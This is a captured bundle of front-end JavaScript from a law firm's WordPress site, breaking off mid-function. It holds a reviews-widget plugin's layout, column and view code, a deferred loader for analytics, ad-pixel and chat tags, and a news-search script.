                        sbxEl = sbEl.getElementsByClassName('rpi-sbx')[0];

                    sbxEl.onclick = function(e) {
                        rpi.View.widthAnim(sbEl, 368, 300);
                    };

                    rootEl.onclick = function(e) {
                        rpi.View.widthAnim(sbEl, 368, 300);

                        let sbciEl = sbEl.getElementsByClassName('rpi-sbci')[0];
                        if (sbciEl.innerHTML == '') {
                            let url  = brb_vars.ajaxurl + '?action=brb_embed&brb_collection_id=' + id + '&brb_view_mode=' + tagOpts.tag_sidebar;
                            rpi.Utils.ajax(url, 'POST', function(json) {
                                sbciEl.innerHTML = json.data;
                                RichPlugins.init(sbciEl.querySelector('.rpi[data-exec=""]'));
                            });
                        }
                    };
                }
                console.log('RichPlugins Tag initialized');
            },

            starsInit: function(starsEl) {
                let starsInfo = starsEl.getAttribute('data-info').split(',');
                starsEl.innerHTML = render_stars(starsInfo[0], starsInfo[1], starsInfo[2]);
            }
        }
    },

    /**
     * Flash layout
     */
    Flash: function(rootEl, options) {
        return This = {
            init: function() {
                rpi.Flash(rootEl, options);
            }
        }
    },

    /**
     * List & Grid layouts
     */
    List: function(rootEl, rootOpts) {
        const common = rpi.Common(rootEl, rootOpts, {
            time     : 'rpi-time',
            text     : 'rpi-text',
            readmore : 'rpi-readmore'
        });
        const column = rpi.Column(rootEl, rootOpts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            card     : 'rpi-card'
        });
        const view = rpi.View(rootEl, rootOpts, {
            common: common
        });

        const reviewsEl = rootEl.querySelector('.rpi-content .rpi-cards');

        var This = null;

        return This = {

            init: function() {
                common.init();
                column.init();
                view.init();
                This.actions();
                console.log('RichPlugins List initialized');
            },

            actions: function() {
                var more = rootEl.getElementsByClassName('rpi-url')[0];
                if (more) {
                    more.onclick = function() {
                        view.loadNextReviews(rootOpts.pagination, function() {
                            let count = parseInt(reviewsEl.getAttribute('data-count')),
                                offset = parseInt(reviewsEl.getAttribute('data-offset'));
                            if (offset >= count) {
                                rpi.Utils.rm(more);
                            }
                        });
                        return false;
                    }
                }
            }
        }
    },

    /**
     * Slider layout
     */
    Slider: function(rootEl, rootOpts) {
        const common = rpi.Common(rootEl, rootOpts, {
            time     : 'rpi-time',
            text     : 'rpi-text',
            readmore : 'rpi-readmore'
        });
        const column = rpi.Column(rootEl, rootOpts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            card     : 'rpi-card'
        });
        const view = rpi.View(rootEl, rootOpts, {
            common: common
        });

        const cnt  = rootEl.getElementsByClassName('rpi-cnt')[0];
        const opts = JSON.parse(cnt.getAttribute('data-opts'));

        const slider = rpi.Slider(rootEl, opts, {
            cnt      : 'rpi-cnt',
            col      : 'rpi-col',
            content  : 'rpi-content',
            cards    : 'rpi-cards',
            card     : 'rpi-card',
            text     : 'rpi-text',
            btnPrev  : 'rpi-slider-prev',
            btnNext  : 'rpi-slider-next',
            dotsWrap : 'rpi-dots-wrap',
            dots     : 'rpi-dots',
            dot      : 'rpi-dot'
        }, {
            view: view,
            column: column
        });

        var This = null;

        return This = {
            init: function() {
                slider.init(function() {
                    common.init();
                }, function() {
                    view.init();
                    console.log('RichPlugins slider initialized');
                });
            }
        };
    },

    init: function(rootEl) {
        rootEl.setAttribute('data-exec', '1');
        let opts = JSON.parse(rootEl.getAttribute('data-opts')),
            layout = rpi.Utils.capit(opts.layout);
        if (layout == 'List' || layout == 'Grid') {
            RichPlugins.List(rootEl, opts).init();
        } else {
            RichPlugins[layout](rootEl, opts).init();
        }
    }
};

document.addEventListener('DOMContentLoaded', function() {
    const els = document.querySelectorAll('.rpi[data-exec=""]');
    if (els.length) {
        rpi.Utils.clear();
        for (var i = 0; i < els.length; i++) {
            RichPlugins.init(els[i]);
        }
    }
});

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/?format=text
body_size: -92
content:
18.224.62.50

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28
body_size: 3690
content:
/**
 * Loads scripts/features in a deferred manner
 * @version 1.7.46
 */

// Global variable to prevent delayedScripts from running more than once
let delayedScriptsInitialized = false;
let delayedScriptsInitializedInstant = false;

/**
 * Constant variables that are referenced within their respective functions
 * Enter IDs for services you plan to use.
 */

// DATA AND ANALYTICS SERVICES
const googleAnalyticsV4ID = ""; // Format: 'G-0000000000 (Google Analytics 4 – gtag.js)
const googleTagManagerID = "GTM-NGHKJS"; // Format: GTM-0000000 (Google Tag Manager)
const googleAdsID = ""; // Format AW-000000000 (Google Ads)
const googleCallMetricsID = ""; // Format AW-000000000/00000000000000000000 (Google Call Metrics ID, associated with Google Ads)
const googleCallMetricsPhone1 = ""; // Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleCallMetricsPhone2 = "";// Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleLeadConversionID = ""; // Format AW-000000000/00000000000000000000 (Google Lead Conversion ID, associated with Google Ads)
const googleLeadConversionValue = 1.0; // Decimal value, 1.0 set by default. Update as needed
const googleLeadConversioncurrency = 'USD'; // Currency, USD set by default. Update as needed
const facebookPixelID = "1811960259041229"; // Format: 000000000000000 (Facebook pixel tracking)
const bingConversionID = ""; // Format: 000000000 (Bing conversion tracking)
const hubspotID = "43994505" // Format: 00000000 (Hubspot tracking)

// CONDITIONAL SERVICES
const useCickCease = false; // True or false to enable/disable (ClickCease)
const useGoogleTranslate = false; // True or false to enable/disable (Google Translate)

// CHAT SERVICES
const ngageChatID = "183-156-220-13-192-96-103-26"; // Format: 0-000-000-000-000-000-000-000 (Ngage live chat)
const oClarkChatID = ""; // Format: 0000-000-00-0000 (Olark live chat)
const apexLiveChatID = ""; // Format: String, as in "companyname" (Apex live chat)
const intakerChatID = ""; // Format: sitename (Intaker live chat)
const juvoLeadsChatID = ""; // Format: 0000000000 (Juvo Leads live Chat)  

// JavaScript code to execute after the DOM is ready
document.addEventListener("DOMContentLoaded", function (event) {
  // Load script(s) after the user scrolls, moves the mouse, or touches the screen
  document.addEventListener('scroll', delayedScripts);
  document.addEventListener('mousemove', delayedScripts);
  document.addEventListener('touchstart', delayedScripts);

  document.addEventListener('scroll', delayedScriptsInstant);
  document.addEventListener('mousemove', delayedScriptsInstant);
  document.addEventListener('touchstart', delayedScriptsInstant);

  delayedScriptsInstant();

  setTimeout(function () {
    if (!delayedScriptsInitialized) {
      delayedScripts();
    }
  }, 5000);
});

// Run scripts when user interacts with the page
function delayedScripts(event) {
  // Trigger this function only once
  if (delayedScriptsInitialized) {
    return;
  }

  setupGoogleAnalytics();

  // Execute functions based on the IDs above
  // if (googleTagManagerID && !delayedScriptsInitialized) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);
  if (facebookPixelID && !delayedScriptsInitialized) setupPixel(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
  if (bingConversionID && !delayedScriptsInitialized) setupBingConversion(window, document, "script", "//bat.bing.com/bat.js", "uetq");
  if (ngageChatID && !delayedScriptsInitialized) setupNgageChat("https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=", document, "script", ngageChatID);
  if (oClarkChatID && !delayedScriptsInitialized) setupOlarkChat(window, document, "static.olark.com/jsclient/loader.js");
  if (apexLiveChatID && !delayedScriptsInitialized) setupApexChat();
  if (intakerChatID && !delayedScriptsInitialized) setupIntaker(window, document, 'script', 'Intaker', intakerChatID);
  if (juvoLeadsChatID && !delayedScriptsInitialized) setupJuvoLeads()
  if (useCickCease && !delayedScriptsInitialized) setupClickease();
  if (useGoogleTranslate && !delayedScriptsInitialized) setupGoogleTranslate();
  if (hubspotID && !delayedScriptsInitialized) setupHubspot();

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitialized = true;
}

// Runs setupGoogleTagManager immediately
function delayedScriptsInstant(event) {
  // Trigger this function only once
  if (delayedScriptsInitializedInstant) {
    return;
  }

  // Execute functions based on the IDs above
  if (googleTagManagerID && !delayedScriptsInitializedInstant) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitializedInstant = true;
}

// Initializes Google Analytics
function setupGoogleAnalytics() {
  // Return if googleAnalyticsV4ID is not set
  if (!googleAnalyticsV4ID) {
    console.log('Analytics variable is not set!');
    return;
  }

  console.log('Setup analytics with ID ' + googleAnalyticsV4ID);

  // Create the script
  const script = document.createElement('script');
  script.type = 'text/javascript';
  script.onload = () => {
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    if (googleAnalyticsV4ID)
      gtag('config', googleAnalyticsV4ID);
    if (googleAdsID)
      gtag('config', googleAdsID);
    if (googleCallMetricsID && googleCallMetricsPhone1)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone1
      });
    if (googleCallMetricsID && googleCallMetricsPhone2)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone2
      });
    if (googleLeadConversionID)
      gtag('event', 'conversion', {
        'send_to': googleLeadConversionID,
        'value': googleLeadConversionValue,
        'currency': googleLeadConversioncurrency
      });
  }

  // Set the source of the script based on the variables above
  script.src = 'https://www.googletagmanager.com/gtag/js?id=' + googleAnalyticsV4ID;

  //Set attribute
  script.defer = true;

  // Append the script to the body of the document
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load chat feature late
function setupNgageChat(ng, a, g, e) {
  console.log('Setup Ngage with ID ' + ngageChatID);

  var l = document.createElement(g);
  l.async = 1;
  l.src = (ng + e);
  var c = a.getElementsByTagName(g)[0];
  c.parentNode.insertBefore(l, c);
}

// Load Olark chat late
function setupOlarkChat(o, l, a, r, k, y) {
  console.log('Setup Olark with ID ' + oClarkChatID);

  r = "script";
  y = l.createElement(r);
  r = l.getElementsByTagName(r)[0];
  y.async = 1;
  y.src = "//" + a;
  r.parentNode.insertBefore(y, r);
  y = o.olark = function () { k.s.push(arguments); k.t.push(+new Date) };
  y.extend = function (i, j) { y("extend", i, j) };
  y.identify = function (i) { y("identify", k.i = i) };
  y.configure = function (i, j) { y("configure", i, j); k.c[i] = j };
  k = y._ = { s: [], t: [+new Date], c: {}, l: a };

  olark.identify(oClarkChatID);
}

// Load Google Tag Manager late
function setupGoogleTagManager(w, d, s, l, i) {
  console.log('Setup Google Tag Manager ' + i);

  // Head script
  w[l] = w[l] || [];
  w[l].push({
    'gtm.start': new Date().getTime(), event: 'gtm.js'
  });
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);

  // Body script
  const script = document.createElement('noscript');
  const iframe = document.createElement('iframe');

  iframe.src = "https://www.googletagmanager.com/ns.html?id=" + i;
  iframe.height = 0;
  iframe.width = 0;
  iframe.style.display = "none";
  iframe.style.visibility = "hidden";

  // Move elements to correct locations
  script.appendChild(iframe);
  document.getElementsByTagName('body')[0].prepend(script);
}

// Load Pixel script late
function setupPixel(f, b, e, v, n, t, s) {
  console.log('Setup Pixel ' + facebookPixelID);

  if (f.fbq) return;
  n = f.fbq = function () {
    n.callMethod ?
      n.callMethod.apply(n, arguments) : n.queue.push(arguments)
  };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)

  fbq('init', facebookPixelID);
  fbq('track', "PageView");

  const noScript = document.createElement('noscript');
  noScript.innerHTML += "<img height=\"1\" width=\"1\" style=\"display:none\" alt=\"fbpx\"src=\"https://www.facebook.com/tr?id=" + facebookPixelID + "&ev=PageView&noscript=1\" />";

  // Move elements to correct locations
  document.getElementsByTagName('head')[0].append(noScript);
}

// Load Bing Conversion script late
function setupBingConversion(w, d, t, r, u) {
  console.log('Setup Bing Conversion ' + bingConversionID);

  var f, n, i;
  w[u] = w[u] || [],
    f = function () {
      var o = { ti: bingConversionID };
      o.q = w[u],
        w[u] = new UET(o),
        w[u].push("pageLoad")
    },
    n = d.createElement(t),
    n.src = r,
    n.async = 1,
    n.onload = n.onreadystatechange = function () {
      var s = this.readyState;
      s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
    },
    i = d.getElementsByTagName(t)[0],
    i.parentNode.insertBefore(n, i)
}

// Load Apex Chat
function setupApexChat() {
  console.log('Setup Apex Chat with ID ' + apexLiveChatID);

  const script = document.createElement('script');
  script.src = '//www.apex.live/scripts/invitation.ashx?company=' + apexLiveChatID;
  script.async = true;

  // Add script to body
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load Intake chat service late
function setupIntaker(w, d, s, v, odl) {
  console.log('Intaker Loaded');

  (w[v] = w[v] || {})['odl'] = odl;
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s);
  j.async = true;
  j.src = 'https://intaker.azureedge.net/widget/chat.min.js';
  f.parentNode.insertBefore(j, f);
}

/**
 * Load Google Translate script late
 * 
 * This function does not work with wordpress google translate plugin
 * This should only be used for custom google translate install. Example on https://www.thorntaxlaw.com/
 * 
 * If there is google tracking, the googleAnalyticsID should be filled in, or updated accordingly
 */
function setupGoogleTranslate() {
  console.log('Setup Google Translate');

  // Create script to add to the footer
  const script = document.createElement('script');
  script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
  script.async = true;

  // Create script for google translate init function to add to the footer
  const script2 = document.createElement('script');
  script2.innerHTML = function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: "en",
      includedLanguages: "cy,de,es,fr,hi,it,nl,no,ru,tr,zh-CN",
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
      gaTrack: !0,
      gaId: googleAnalyticsID || '',
    }, "google_translate_element")
  };
  script2.async = true;

  // Add google translate script to the footer, followed by the init function
  document.getElementsByTagName('footer')[0].appendChild(script);
  document.getElementsByTagName('footer')[0].appendChild(script2);
}

/** 
 * Load Clickease late
 * 
 * Does not require any global variables to be set. 
 * Just uncomment the function call to use
 *  */
function setupClickease() {
  console.log('Setup Clickease');

  // Create the script element
  var scriptElement = document.createElement("script");
  scriptElement.async = true;
  scriptElement.type = "text/javascript";

  // Set the source of the script element
  var target = "https://www.clickcease.com/monitor/stat.js";
  scriptElement.src = target;

  // Append the script element to the head of the document
  var headElement = document.head || document.getElementsByTagName("head")[0];
  headElement.appendChild(scriptElement);

  // Create the noscript element
  var noscriptElement = document.createElement("noscript");

  // Create the anchor element and set its href attribute
  var anchorElement = document.createElement("a");
  anchorElement.href = "https://www.clickcease.com";

  // Create the image element, set its src and alt attributes, and append it to the anchor element
  var imageElement = document.createElement("img");
  imageElement.src = "https://monitor.clickcease.com/stats/stats.aspx";
  imageElement.alt = "Click Fraud Protection";
  anchorElement.appendChild(imageElement);

  // Append the anchor element to the noscript element
  noscriptElement.appendChild(anchorElement);

  // Append the noscript element to the body of the document
  document.body.appendChild(noscriptElement);
}

// Load Juvo Leads Tag script late
function setupJuvoLeads() {
  console.log('Setup Juvoleads');

  const script = document.createElement('script');
  script.src = 'https://cdn.juvoleads.com/tag/' + juvoLeadsChatID + '.js?v=' + Math.floor(Math.random() * 9999999999);
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

// Load Hubspot script late
function setupHubspot() {
  console.log('Setup Hubspot');

  const script = document.createElement('script');
  script.src = '//js-na1.hs-scripts.com/' + hubspotID + '.js';
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/assets/js/in-the-news.js?ver=1769777148
body_size: 81
content:
jQuery(function($){

    function loadNews() {

        let search = $('#in_the_news-search').val();
        //let publisher = $('#in_the_news-publisher').val();

        $.ajax({
            url: ajax_object.ajax_url,
            type: 'POST',
            data: {
                action: 'ajax_filter_in_the_news',
                search: search,
                //publisher: publisher,
                security: ajax_object.security
            },
            beforeSend: function() {
                $('#in_the_news .in_the_news-grid').html('<p>Loading...</p>');
            },
            success: function(response){
                $('#in_the_news .in_the_news-grid').html(response);
            }
        });
    }

    $('#in_the_news-search').on('keyup', function(){
        loadNews();
    });

    /*$('#in_the_news-publisher').on('change', function(){
        loadNews();
    });*/

    $('.in_the_news__logos__inner').slick({
        slidesToShow: 8,
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        infinite: true,
        autoplay: true,
        autoplaySpeed: 2000,

        responsive: [
            {
                breakpoint: 1024, // Tablet landscape
                settings: {
                    slidesToShow: 4,
                }
            },
            {
                breakpoint: 768, // Mobile
                settings: {
                    slidesToShow: 2,
                }
            }
        ]
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/column.js?ver=1.9.96
body_size: 1098
content:
/**
 * Grid lib
 *
 */

var rpi = rpi || {};

rpi.Column = function(rootEl, options, names) {

    const id = rootEl.getAttribute('data-id');
    const colRegExp = new RegExp(names.col + '-[xsml]+');
    const cardRegExp = new RegExp('$|(\\[data-id="' + id + '"\\]\\s+\.' + names.card + '\\s*\{\\s*--col:\\s*\\d+\\s*!important\\s*;?(\\s*--gap:\\s*\\d+\\s*!important;?)?})');
    const cntEl = rootEl.getElementsByClassName(names.cnt)[0];

    var This = null;

    return This = {

        init: function(cbBefore, cbAfter) {
            if (rpi.Utils.isVisible(cntEl)) {
                cbBefore && cbBefore();

                This.resize();
                window.addEventListener('resize', This.resize);

                cbAfter && cbAfter();

                rpi.Instances = rpi.Instances || [];
                rpi.Instances.push(This);
            } else {
                setTimeout(This.init, 300);
            }
        },

        resize: function() {
            let size = This.getSize();
            cntEl.className = cntEl.className.replace(colRegExp, names.col + '-' + size);

            if (options.breakpoints) {
                let width = cntEl.offsetWidth,
                    brs = options.breakpoints.split(',');
                brs.sort(This.brsort);

                for (let i = 0; i < brs.length; i++) {
                    let vals = brs[i].split(':');
                    if (width < parseInt(vals[0])) {
                        This.setCol(vals[1]);
                        break;
                    }
                }
            }
            return size;
        },

        getSize: function() {
            let w = cntEl.offsetWidth;
            return w < 510 ? 'xs' :
                w < 750 ? 'x' :
                w < 1050 ? 's' :
                w < 1450 ? 'm' :
                w < 1800 ? 'l' : 'xl';
        },

        setCol: function(col) {
            const el = this.getStyle();
            const style = (id ? '[data-id="' + id + '"] ' : '') + '.' + names.card + '{--col:' + col + '!important;--gap:' + (col - 1) + '!important}'
            el.innerHTML = el.innerHTML.replace(cardRegExp, style);
        },

        getCol: function() {
            let el = this.getStyle(),
                match = el.innerHTML.match(/--col:\s*(\d+)/);
            return match && match.length > 1 ? match[1] : !1;
        },

        getStyle: function() {
            let el = document.getElementById('rpi-style');
            if (!el) {
                el = document.createElement('style');
                el.id = 'rpi-style';
                document.head.appendChild(el);
            }
            return el;
        },

        setBreakpoints: function(breakpoints) {
            options.breakpoints = breakpoints;
        },

        brsort: function(a, b) {
            return parseInt(a.split(':')[0]) > parseInt(b.split(':')[0]) ? 1 : -1;
        },

        clear: function() {
            window.removeEventListener('resize', This.resize);
        }
    }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96
body_size: 8152
content:
/**
 * View methods
 *
 */

var rpi = rpi || {};

rpi.View = function(rootEl, options, cfg) {

    const collId = rootEl.getAttribute('data-id');
    const cntEl = rootEl.getElementsByClassName('rpi-cnt')[0];
    const headerEl = rootEl.getElementsByClassName('rpi-header')[0];
    const contentEl = rootEl.getElementsByClassName(cfg && cfg.names && cfg.names.content || 'rpi-content')[0];
    const reviewsEl = contentEl ? contentEl.getElementsByClassName(cfg && cfg.names && cfg.names.cards || 'rpi-cards')[0] : null;
    const paginBtn = rootEl.getElementsByClassName('rpi-url')[0];
    const media = rpi.Media(rootEl);

    var This = null;

    return This = {

        boot: function() {
            cfg.cb && cfg.cb.pre && cfg.cb.pre();
            const action = options.v2 ? 'rpi_reviews' : 'brb_widget';
            rpi.Utils.ajax(This.getAjaxUrl(action), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                if (json.bizs) {
                    This.addBusiness(json.bizs[0], json.options);
                }
                This.addReviews(json, [], function(json) {
                    This.initStyle();
                    cfg.cb && cfg.cb.post && cfg.cb.post();
                });
            });
            This.initPagin();
        },

        init: function() {
            media.init();
            This.initStyle();
            This.initPagin();
        },

        initPagin: function() {
            if (paginBtn) {
                paginBtn.onclick = function() {
                    paginBtn.disabled = true;
                    This.loadNextReviews(options.pagination, function(json) {
                        This.delPaginBtn();
                        cfg.cbp && cfg.cbp(json);
                        paginBtn.disabled = false;
                    });
                    return false;
                }
            }
        },

        loadNextReviews: function(size, cb) {
            if (size > 0) {
                const list = [];
                size = parseInt(size);
                This.preloadReviews(list, size);
                This.loadAjaxReviews(list, size, cb);
            }
        },

        preloadReviews: function(list, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            const count = parseInt(reviewsEl.getAttribute('data-count'));
            const preloadSize = count - offset > size ? size : count - offset;
            const reviewsList = reviewsEl.getElementsByClassName(cfg && cfg.names && cfg.names.card || 'rpi-card');

            if (reviewsList.length) {
                const len = reviewsList.length - 1;
                for (let i = 0; i < preloadSize; i++) {
                    let randReviewEl = reviewsList[Math.round(Math.random() * len)],
                        cloneEl = randReviewEl.cloneNode(true);
                    cloneEl.style = 'filter: blur(4px);';
                    reviewsEl.appendChild(cloneEl);
                    list.push(cloneEl);
                }
            }
        },

        loadAjaxReviews: function(list, size, cb) {
            const action = options.v2 ? 'rpi_reviews' : 'brb_get_reviews';
            rpi.Utils.ajax(This.getAjaxUrl(action, size), 'POST', function(json) {
                reviewsEl.setAttribute('data-offset', json.offset);
                reviewsEl.setAttribute('data-count', json.count);
                This.addReviews(json, list, cb);
            });
        },

        getAjaxUrl: function(action, size) {
            const offset = parseInt(reviewsEl.getAttribute('data-offset'));
            let url  = brb_vars.ajaxurl + '?action=' + action + '&id=' + collId + '&offset=' + offset + '&size=' + (size || options.pagination);
            if (cfg.filter) {
                const filter = cfg.filter;
                if (filter.bid) url += '&bid=' + filter.bid;
                if (filter.provider) url += '&provider=' + filter.provider;
            }
            return url;
        },

        addBusiness: function(biz, opts) {
            const cardsEl = headerEl.getElementsByClassName('rpi-cards')[0];
            const cardEl = This.createRating(biz, opts);
            cardsEl.appendChild(cardEl);
        },

        createRating: function(biz, opts) {
            const el = document.createElement('div');
            el.className = 'rpi-card';
            el.setAttribute('data-provider', biz.provider);
            //el.innerHTML = This.ratingInner(biz, opts);
            el.appendChild(This.ratingInner(biz, opts));
            return el;
        },

        /*ratingInner: function(biz, opts) {
            return '' +
                '<div class="rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider + '">' +
                    '<div class="rpi-flex">' +
                        '<div class="rpi-img">' +
                            This.bizPhoto(biz) +
                        '</div>' +
                        '<div class="rpi-info">' +
                            '<a href="' + biz.url + '" class="rpi-name">' + biz.name + '</a>' +
                            This.ratingScore(biz) +
                        '</div>' +
                    '</div>' +
                    (!opts.header_hide_seeall || !opts.header_hide_write ? This.ratingBtns(biz, opts) : '') +
                '</div>';
        },*/
        ratingInner: function(biz, opts) {
            const wrap = document.createElement('div');
            wrap.className = 'rpi-card-inner rpi-flexwrap rpi-logo rpi-logo-' + biz.provider;

            const flex = document.createElement('div');
            flex.className = 'rpi-flex';

            const imgWrap = document.createElement('div');
            imgWrap.className = 'rpi-img';
            imgWrap.appendChild(This.bizPhoto(biz));

            const info = document.createElement('div');
            info.className = 'rpi-info';

            const nameLink = document.createElement('a');
            nameLink.className = 'rpi-name';
            nameLink.href = biz.url;
            nameLink.textContent = biz.name;

            info.appendChild(nameLink);
            info.appendChild(rpi.View.stars(biz.rating, biz.provider, true));
            flex.appendChild(imgWrap);
            flex.appendChild(info);
            wrap.appendChild(flex);

            if (!opts.header_hide_seeall || !opts.header_hide_write) {
                wrap.appendChild(This.ratingBtns(biz, opts));
            }
            return wrap;
        },

        scale: function(biz) {
            if (biz.rating > 4.2) {
                return rpi.Utils.__('Excellent', options.trans);
            } else if (biz.rating > 3.7) {
                return rpi.Utils.__('Great', options.trans);
            } else if (biz.rating > 2.7) {
                return rpi.Utils.__('Good', options.trans);
            } else if (biz.rating > 1.7) {
                return rpi.Utils.__('Fair', options.trans);
            } else {
                return rpi.Utils.__('Poor', options.trans);
            }
        },

        /*bizPhoto: function(biz) {
            return '<img src="' + biz.photo + '" class="rpi-img" loading="lazy" alt="">';
        },*/
        bizPhoto: function(biz, alt = '') {
            const img = document.createElement('img');
            img.className = 'rpi-img';
            img.loading = 'lazy';
            img.alt = alt;
            if (biz.photo) img.src = biz.photo;
            return img;
        },


        /*ratingScore: function(biz, dataRating = true) {
            let cls = '', rating = biz.rating;
            if (biz.provider == 'yelp') {
                rating = Math.round(rating * 2) / 2;
                cls = ' rpi-grade-yelp' + (rating * 10);
            }
            return rpi.View.stars(biz.rating, biz.provider, dataRating);
        },*/

        /*ratingBtns: function(biz, opts) {
            const allrevs = This.allReviewsUrl(biz);
            const writerev = This.writeReviewUrl(biz);
            return '' +
                '<div class="rpi-slider-btn">' +
                    (!opts.header_hide_seeall ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + allrevs + '" target="_blank" rel="noopener">' + rpi.Utils.__('See all reviews', options.trans) + '</a>' +
                    '</div>' : '') +
                    (!opts.header_hide_write ?
                    '<div class="rpi-review_us rpi-clickable">' +
                        '<a href="' + writerev + '" class="rpi-logo_after rpi-logo-' + biz.provider +'" target="_blank" rel="noopener"' +
                            ' onclick="rpi.Utils.popup(\'' + writerev + '\', 800, 600)">' + rpi.Utils.__('review us on', options.trans) + '</a>' +
                    '</div>' : '') +
                '</div>';
        },*/

        ratingBtns: function(biz, opts) {
            const btns = document.createElement('div');
            btns.className = 'rpi-slider-btn';

            if (!opts.header_hide_seeall) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.href = This.allReviewsUrl(biz);
                lnk.textContent = rpi.Utils.__('See all reviews', options.trans);
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }

            if (!opts.header_hide_write) {
                const btn = document.createElement('div');
                btn.className = 'rpi-review_us rpi-clickable';
                const href = This.writeReviewUrl(biz);
                const lnk = document.createElement('a');
                lnk.target = '_blank';
                lnk.rel = 'noopener';
                lnk.classList.add('rpi-logo_after', 'rpi-logo-' + biz.provider);
                lnk.href = href;
                lnk.textContent = rpi.Utils.__('review us on', options.trans);
                lnk.addEventListener('click', function (e) {
                    e.preventDefault();
                    rpi.Utils.popup(href, 800, 600);
                });
                btn.appendChild(lnk);
                btns.appendChild(btn);
            }
            return btns;
        },

        allReviewsUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/reviews?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url(biz.url);
            }
        },

        writeReviewUrl: function(biz) {
            if (biz.wr) {
                let pairs = biz.wr.split(':');
                biz.id = pairs[1];
                biz.provider = pairs[0];
            }
            switch (biz.provider) {
                case 'google'   : return rpi.Utils.url('https://search.google.com/local/writereview?placeid=' + biz.id);
                case 'facebook' : return rpi.Utils.url('https://facebook.com/' + biz.id + '/reviews');
                case 'yelp'     : return rpi.Utils.url('https://www.yelp.com/writeareview/biz/' + biz.id);
            }
        },

        addReviews: function(json, list, cb) {
            let len = json.reviews.length,
                opts = rootEl.getAttribute('data-opts');

            if (opts) {
                options = JSON.parse(rootEl.getAttribute('data-opts'));
            }

            for (let i = 0; i < len; i++) {
                let card;
                if (cfg && cfg.cb && cfg.cb.createCard) {
                    card = cfg.cb.createCard(list.shift(), json.reviews[i]);
                } else {
                    card = This.createCard(list.shift(), json.reviews[i]);
                    cfg.common.initOnce(card);
                    This.initReviewStyle(card, options);
                    This.initLogoStyle(card, options.style_logo);
                }

                if (!list.length) {
                    reviewsEl.appendChild(card);
                }
            }

            while(list.length) {
                rpi.Utils.rm(list.shift());
            }

            media.init();
            This.delPaginBtn();
            if (cb) cb(json);
        },

        createCard: function(el, review) {
            if (!el) {
                el = document.createElement('div');
                el.className = 'rpi-card';
            }
            el.setAttribute('data-rat', review.rating);
            el.setAttribute('data-provider', review.provider);
            el.textContent = '';
            el.appendChild(This.reviewInner(review));
            el.style = '';
            //el.innerHTML = This.reviewInner(review);
            return el;
        },

        reviewInner: function(review) {
            const reply = review.reply ? (review.reply.text || review.reply) : null;

            const inner = document.createElement('div');
            inner.className = 'rpi-card-inner';

            const caret = document.createElement('i');
            inner.appendChild(caret);

            const topFlex = document.createElement('div');
            topFlex.className = 'rpi-flex';
            if (!options.hide_avatar) {
                topFlex.appendChild(This.reviewAvatar(review));
            }

            const info = document.createElement('div');
            info.className = 'rpi-info';
            if (!options.hide_name) {
                info.appendChild(This.reviewName(review));
            }
            if (!options.disable_review_time) {
                info.appendChild(This.reviewTime(review));
            }
            info.appendChild(rpi.View.stars(review.rating, review.provider));

            topFlex.appendChild(info);
            inner.appendChild(topFlex);

            const body = document.createElement('div');
            body.className = 'rpi-body';

            const textDiv = document.createElement('div');
            textDiv.className = 'rpi-text rpi-scroll';
            textDiv.tabIndex = 0;

